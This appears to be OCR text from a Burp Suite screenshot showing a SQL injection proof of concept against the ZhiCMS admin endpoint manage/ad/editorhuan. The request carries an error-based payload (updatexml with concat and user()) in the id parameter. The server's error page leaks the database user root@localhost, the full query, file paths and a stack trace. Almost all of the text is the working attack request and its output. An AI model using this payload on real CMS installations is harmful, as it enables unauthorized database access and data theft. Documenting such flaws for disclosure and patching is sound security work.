 Request
Raw Params Headers Hex
GET /index.php?r=manage/ad/editorhuan&id=1+or+updatexml(2,concat(0x7e,(user())),0)%23
HTTP/1.1
Host: www.zhicms.com
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Referer: http://www.zhicms.com/index.php?r=manage/login/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=odskbfmj8c4f9k3vjbdg441v15;
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
a{text-decoration:none;color:#3071BF}
a:hover{text-decoration:underline;}
.layout{margin:20px auto; width:100%;}
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "SELECT * FROM
`yun_huan`  WHERE `id` =1 or updatexml(2,concat(0x7e,(user())),0)#   LIMIT
1". ErrorInfo: XPATH syntax error: '~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php</d
iv>
<div class="error_box">错误行：34</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php(20)
framework\base\db\MysqlPdoDriver->query() <br>
#1
E:\WWW\zhicms\framework\base\Model.php(76)
framework\base\db\MysqlPdoDriver->select() <br>
#2
E:\WWW\zhicms\framework\base\Model.php(49) framework\base\Model->select()
<br>
#3
E:\WWW\zhicms\app\api\model\ApiDataModel.php(13)
framework\base\Model->find() <br>
#4
E:\WWW\zhicms\app\manage\controller\adcontroller.php(99)
? < + > Type a search term 0 matches
2,635 bytes | 39 millis